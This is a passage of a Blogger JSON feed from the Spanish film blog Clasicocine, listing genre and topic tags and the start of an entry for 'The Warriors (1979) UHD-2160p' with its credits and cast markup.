futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Crimen?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Crimen"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Crimen\/-\/Crimen?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"175"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-269067258369513291"},"published":{"$t":"2026-01-16T19:08:00.000+01:00"},"updated":{"$t":"2026-01-16T19:08:03.729+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1979"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bandas\/pandillas callejeras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"}],"title":{"type":"text","$t":"The Warriors (1979) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjiXHIFldeAnV66zN6ayEJqc61iRk9tOjZRl49a07fZKYTU_3wL48X16s0DpRQj4L_iIAQr-1dDn_Gc4E8s4bYn99OXfM9oiXdqgS0O1O2-mQkuVuhZ-ZOve7hFZjw9NVLqyv_Au6eD9BZCLqhkpfAuqN4j-tje9leWJ19_1mhSmj6sxZHw3L_XQx9plP\/s1754\/malos.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjiXHIFldeAnV66zN6ayEJqc61iRk9tOjZRl49a07fZKYTU_3wL48X16s0DpRQj4L_iIAQr-1dDn_Gc4E8s4bYn99OXfM9oiXdqgS0O1O2-mQkuVuhZ-ZOve7hFZjw9NVLqyv_Au6eD9BZCLqhkpfAuqN4j-tje9leWJ19_1mhSmj6sxZHw3L_XQx9plP\/s320\/malos.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Warriors\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1979\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E94 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=846871870\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Walter Hill\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EWalter Hill\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=596796996\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Shaber\"\u003EDavid Shaber\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=846871870\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Walter Hill\"\u003EWalter Hill\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=510351871\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sol Yurick\"\u003ESol Yurick\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=130101218\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Michael Beck\"\u003E\u003Cimg alt=\"Michael Beck\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_beck-162074332838852-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Beck\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=824732350\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"David Harris\"\u003E\u003Cimg alt=\"David Harris\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/david_harris-037861109609115-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Harris\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=633428529\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"James Remar\"\u003E\u003Cimg alt=\"James Remar\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/james_remar-259109583510338-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Remar\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=459058773\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Deborah Van Valkenburgh\"\u003E\u003Cimg alt=\"Deborah Van Valkenburgh\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/deborah_van_valkenburgh-033097756152019-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDeborah Van Valkenburgh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=463298579\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Thomas G. Waites\"\u003E\u003Cimg alt=\"Thomas G. Waites\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/thomas_g_waites-210483478873556-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EThomas G. Waites\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=934062501\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dorsey Wright\"\u003E\u003Cimg alt=\"Dorsey Wright\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/dorsey_wright-093041843867690-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDorsey Wright\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=103500857\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Brian Tyler\"\u003E\u003Cimg alt=\"Brian Tyler\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/brian_tyler-257600487335538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBrian Tyler\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=370607057\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"David Patrick Kelly\"\u003E\u003Cimg alt=\"David Patrick Kelly\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/david_patrick_kelly-249391700342352-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Patrick Kelly\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=516306407\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Joel Weiss\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoel Weiss\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=837750573\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Marvin Foster\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarvin Foster\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=907453703\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Tom McKitterick\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; 